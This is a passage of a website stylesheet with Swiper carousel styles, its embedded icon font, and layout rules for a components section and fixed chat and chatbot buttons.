  margin-top: -50px;
}
.projects-carousel-2 .swiper-button-prev::after,
.projects-carousel-2 .swiper-button-next::after {
  font-size: 32px;
}
.projects-carousel-2 .swiper-button-prev,
.projects-carousel-2 .swiper-container-rtl .swiper-button-next {
  left: 7px;
}
.projects-carousel-2 .swiper-button-next,
.projects-carousel-2 .swiper-container-rtl .swiper-button-prev {
  right: 7px;
}
.videos-carousel .swiper-button-prev,
.videos-carousel .swiper-button-next {
  width: 30px;
  height: 30px;
  margin-top: -40px;
  color: #999;
}
@media (max-width: 1199px) {
  .videos-carousel .swiper-button-prev,
  .videos-carousel .swiper-button-next {
    color: #fff;
  }
}
@media (max-width: 479px) {
  .videos-carousel .swiper-button-prev,
  .videos-carousel .swiper-button-next {
    margin-top: -35px;
  }
}
.videos-carousel .swiper-button-prev::after,
.videos-carousel .swiper-button-next::after {
  font-size: 24px;
}
@media (max-width: 479px) {
  .videos-carousel .swiper-button-prev::after,
  .videos-carousel .swiper-button-next::after {
    font-size: 18px;
  }
}
.videos-carousel .swiper-button-prev,
.videos-carousel .swiper-container-rtl .swiper-button-next {
  left: -40px;
}
@media (max-width: 1199px) {
  .videos-carousel .swiper-button-prev,
  .videos-carousel .swiper-container-rtl .swiper-button-next {
    left: 3px;
  }
}
.videos-carousel .swiper-button-next,
.videos-carousel .swiper-container-rtl .swiper-button-prev {
  right: -40px;
}
@media (max-width: 1199px) {
  .videos-carousel .swiper-button-next,
  .videos-carousel .swiper-container-rtl .swiper-button-prev {
    right: 3px;
  }
}
.icons-carousel .swiper-button-prev,
.icons-carousel .swiper-button-next {
  width: 30px;
  height: 30px;
  margin-top: -15px;
  color: var(--maincolor);
}
.icons-carousel .swiper-button-prev::after,
.icons-carousel .swiper-button-next::after {
  font-size: 28px;
}
@media (max-width: 479px) {
  .icons-carousel .swiper-button-prev::after,
  .icons-carousel .swiper-button-next::after {
    font-size: 24px;
  }
}
.icons-carousel .swiper-button-prev,
.icons-carousel .swiper-container-rtl .swiper-button-next {
  left: -40px;
}
@media (max-width: 1199px) {
  .icons-carousel .swiper-button-prev,
  .icons-carousel .swiper-container-rtl .swiper-button-next {
    left: 3px;
  }
}
.icons-carousel .swiper-button-next,
.icons-carousel .swiper-container-rtl .swiper-button-prev {
  right: -40px;
}
@media (max-width: 1199px) {
  .icons-carousel .swiper-button-next,
  .icons-carousel .swiper-container-rtl .swiper-button-prev {
    right: 3px;
  }
}
.swiper-buttons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 420px;
  height: 60px;
  margin: 0 auto;
  border-radius: 15px;
  overflow: hidden;
  background: #60c45b;
  -webkit-box-shadow: 0;
  box-shadow: 0;
  padding-left: 0;
  padding-right: 0;
  position: absolute;
  left: 10px;
  right: 10px;
  -webkit-box-shadow: 0 0 50px rgba(96, 196, 91, 0.3);
  box-shadow: 0 0 50px rgba(96, 196, 91, 0.3);
}
@media (max-width: 479px) {
  .swiper-buttons {
    padding-left: 0;
    padding-right: 0;
    width: 315px;
  }
}
.swiper-buttons .swiper-button-prev,
.swiper-buttons .swiper-button-next {
  position: relative;
  margin-top: 0;
  top: 0;
  color: #fff;
  font-size: 32px;
  height: 60px;
  width: 65px;
  padding-top: 2px;
  border-radius: 15px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.swiper-buttons .swiper-button-prev::after,
.swiper-buttons .swiper-button-next::after {
  font-size: 24px;
}
.swiper-buttons .swiper-button-prev:hover,
.swiper-buttons .swiper-button-next:hover {
  background-color: rgba(0, 0, 0, 0.1);
}
.swiper-buttons .swiper-button-prev,
.swiper-buttons .swiper-container-rtl .swiper-button-next {
  left: 0;
}
.swiper-buttons .swiper-button-next,
.swiper-buttons .swiper-container-rtl .swiper-button-prev {
  right: 0;
}
@font-face {
  font-family: "swiper-icons";
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")
    format("woff");
  font-weight: 400;
  font-style: normal;
}
:root {
  --swiper-theme-color: #1553a4;
}
.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0; /* Fix of Webkit flickering */
  z-index: 1;
}
.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.swiper-container-multirow-column > .swiper-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}
.swiper-slide {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
.swiper-slide-invisible-blank {
  visibility: hidden;
}
/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}
.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}
/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
  perspective: 1200px;
}
.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}
.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(
    linear,
    right top,
    left top,
    from(rgba(0, 0, 0, 0.5)),
    to(rgba(0, 0, 0, 0))
  );
  background-image: linear-gradient(
    to left,
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0)
  );
}
.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(0, 0, 0, 0.5)),
    to(rgba(0, 0, 0, 0))
  );
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0)
  );
}
.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(
    linear,
    left bottom,
    left top,
    from(rgba(0, 0, 0, 0.5)),
    to(rgba(0, 0, 0, 0))
  );
  background-image: linear-gradient(
    to top,
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0)
  );
}
.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 0, 0, 0.5)),
    to(rgba(0, 0, 0, 0))
  );
  background-image: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0)
  );
}
/* CSS Mode */
.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none; /* For Firefox */
  -ms-overflow-style: none; /* For Internet Explorer and Edge */
}
.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}
.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}
.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: x mandatory;
  scroll-snap-type: x mandatory;
}
.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: y mandatory;
  scroll-snap-type: y mandatory;
}
:root {
  --swiper-navigation-size: 32px; /* --swiper-navigation-color: var(--swiper-theme-color); */
}
.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: calc(32px / 44 * 27);
  outline: 0;
  height: 32px;
  margin-top: -50px;
  z-index: 10;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}
.swiper-button-prev:after,
.swiper-button-next:after {
  font-family: swiper-icons;
  font-size: 32px;
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
}
.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  left: 20px;
  right: auto;
}
.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
  content: "prev";
}
.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  right: 20px;
  left: auto;
}
.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
  content: "next";
}
.swiper-button-prev.swiper-button-white,
.swiper-button-next.swiper-button-white {
  --swiper-navigation-color: #ffffff;
}
.swiper-button-prev.swiper-button-black,
.swiper-button-next.swiper-button-black {
  --swiper-navigation-color: #000000;
}
.swiper-button-lock {
  display: none;
}
:root {
  /* --swiper-pagination-color: var(--swiper-theme-color); */
}
.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms opacity;
  transition: 300ms opacity;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}
.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}
@media all and (-ms-high-contrast: none) {
  .swiper-button-prev,
  .swiper-button-next {
    z-index: 10;
    cursor: pointer;
    background-size: 15px 44px;
    background-position: center;
    background-repeat: no-repeat;
  }
  .swiper-button-prev.swiper-button-disabled,
  .swiper-button-next.swiper-button-disabled {
    opacity: 0.35;
    cursor: auto;
    pointer-events: none;
  }
  .swiper-button-prev,
  .swiper-container-rtl .swiper-button-next {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
  }
  .swiper-button-next,
  .swiper-container-rtl .swiper-button-prev {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
  }
  .swiper-button-lock {
    display: none;
  }
}
/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}
/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transform: scale(0.33);
  transform: scale(0.33);
  position: relative;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  -webkit-transform: scale(0.66);
  transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  -webkit-transform: scale(0.33);
  transform: scale(0.33);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  -webkit-transform: scale(0.66);
  transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  -webkit-transform: scale(0.33);
  transform: scale(0.33);
}
.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}
button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}
.swiper-pagination-bullet-active {
  opacity: 1;
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}
.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0);
}
.swiper-container-vertical
  > .swiper-pagination-bullets
  .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}
.swiper-container-vertical
  > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 8px;
}
.swiper-container-vertical
  > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic
  .swiper-pagination-bullet {
  display: inline-block;
  -webkit-transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top, 200ms -webkit-transform;
}
.swiper-container-horizontal
  > .swiper-pagination-bullets
  .swiper-pagination-bullet {
  margin: 0 4px;
}
.swiper-container-horizontal
  > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  white-space: nowrap;
}
.swiper-container-horizontal
  > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic
  .swiper-pagination-bullet {
  -webkit-transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left, 200ms -webkit-transform;
}
.swiper-container-horizontal.swiper-container-rtl
  > .swiper-pagination-bullets-dynamic
  .swiper-pagination-bullet {
  -webkit-transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right, 200ms -webkit-transform;
}
/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  transform-origin: left top;
}
.swiper-container-rtl
  .swiper-pagination-progressbar
  .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
  transform-origin: right top;
}
.swiper-container-horizontal > .swiper-pagination-progressbar,
.swiper-container-vertical
  > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}
.swiper-container-vertical > .swiper-pagination-progressbar,
.swiper-container-horizontal
  > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}
.swiper-pagination-white {
  --swiper-pagination-color: #ffffff;
}
.swiper-pagination-black {
  --swiper-pagination-color: #000000;
}
.swiper-pagination-lock {
  display: none;
}
/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}
.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}
.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}
.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}
.swiper-scrollbar-cursor-drag {
  cursor: move;
}
.swiper-scrollbar-lock {
  display: none;
}
.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}
.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}
.swiper-slide-zoomed {
  cursor: move;
}
/* Preloader */
:root {
  /* --swiper-preloader-color: var(--swiper-theme-color); */
}
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s infinite linear;
  animation: swiper-preloader-spin 1s infinite linear;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}
.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}
.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}
@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-cube {
  overflow: visible;
}
.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}
.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}
.swiper-container-flip {
  overflow: visible;
}
.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}
.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
body {
  font-family: "Poppins";
  font-size: 16px;
  line-height: 1.6;
  font-weight: 400;
  color: #666;
  overflow-x: hidden;
}
body.bg {
  background: #eff2f7;
}
.chatbox_controller {
  margin: 30px 37px 30px 30px !important;
}
#turkcellChatWrapper {
  position: fixed !important;
}
.components-heading {
  height: 80px;
  padding-left: 50px;
  padding-right: 50px;
  position: relative;
}
@media (max-width: 991px) {
  .components-heading {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.components-heading .title {
  text-transform: uppercase;
  color: #fff;
  font-size: 24px;
  font-weight: 800;
  line-height: 1.3;
}
@media (max-width: 479px) {
  .components-heading .title {
    font-size: 20px;
  }
}
.components-heading .text {
  color: #fff;
  font-size: 13px;
  opacity: 0.7;
  font-style: italic;
}
@media (max-width: 479px) {
  .components-heading .text {
    display: none;
  }
}
.components-heading .link {
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 800;
  letter-spacing: 0.5px;
}
@media (max-width: 479px) {
  .components-heading .link {
    font-size: 12px;
  }
}
.components-col {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.components-col:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  height: 80px;
  background: #0e4082;
}
.components-col.bg {
  background: #1759b0;
  height: 605px;
}
@media (max-width: 991px) {
  .components-col.bg {
    height: auto;
  }
}
.components-content.left {
  float: right;
  width: 515px;
}
@media (max-width: 991px) {
  .components-content.left {
    width: 100%;
    margin: 0 auto;
    float: none;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .components-content.left {
    width: 403px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .components-content.left {
    max-width: 768px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .components-content.left {
    max-width: 600px;
  }
}
@media (max-width: 479px) {
  .components-content.left {
    max-width: 390px;
  }
}
@media (max-width: 991px) {
  .components-content.right {
    width: 100%;
    margin: 0 auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .components-content.right {
    max-width: 768px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .components-content.right {
    max-width: 600px;
  }
}
@media (max-width: 479px) {
  .components-content.right {
    max-width: 390px;
  }
}
.btn-fixed {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  bottom: 6rem;
  right: 33px;
  background: #25d366;
  border: 5px solid #fff;
  width: 65px;
  height: 65px;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  text-align: center;
  color: #fff;
  z-index: 1004;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
body.scroll .btn-fixed {
  bottom: 2rem;
}
@media (max-width: 767px) {
  .btn-fixed {
    right: 12px;
    width: 55px;
    height: 55px;
    bottom: 2rem;
  }
}
.btn-fixed:before,
.btn-fixed:after {
  content: "";
  position: absolute;
  background: rgba(37, 211, 102, 0.1);
  border-radius: 100%;
  -webkit-animation: pulsate 1.5s ease-out;
  animation: pulsate 1.5s ease-out;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  opacity: 0;
}
.btn-fixed:before {
  width: 80px;
  height: 80px;
}
@media (max-width: 767px) {
  .btn-fixed:before {
    width: 65px;
    height: 65px;
  }
}
.btn-fixed:after {
  width: 100px;
  height: 100px;
}
@media (max-width: 767px) {
  .btn-fixed:after {
    width: 75px;
    height: 75px;
  }
}
.btn-fixed .icon {
  font-size: 28px;
}
@media (max-width: 767px) {
  .btn-fixed .icon {
    font-size: 22px;
  }
}
.btn-fixed.is-active {
  -webkit-transform: translateY(-70px);
  transform: translateY(-70px);
}
@media (max-width: 767px) {
  .btn-fixed.is-active {
    -webkit-transform: translateY(-60px);
    transform: translateY(-60px);
  }
}
@-webkit-keyframes run {
  from {
    -webkit-transform: scale(0.85);
    transform: scale(0.85);
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes run {
  from {
    -webkit-transform: scale(0.85);
    transform: scale(0.85);
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.chatbotbtn-wrapper {
  position: fixed;
  bottom: 40px;
  right: 33px;
  z-index: 1004;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
@media (max-width: 767px) {
  .chatbotbtn-wrapper {
    right: 12px;
    bottom: 70px;
  }
}
.chatbotbtn-wrapper .btn-toggle {
  position: relative;
  z-index: 1;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: var(--maincolor);
  border: 5px solid #fff;
  width: 65px;
  height: 65px;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  text-align: center;
  color: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 767px) {
  .chatbotbtn-wrapper .btn-toggle {
    width: 55px;
    height: 55px;
  }
}
.chatbotbtn-wrapper .btn-toggle.is-visible .icon.ui-visible {
  opacity: 0;
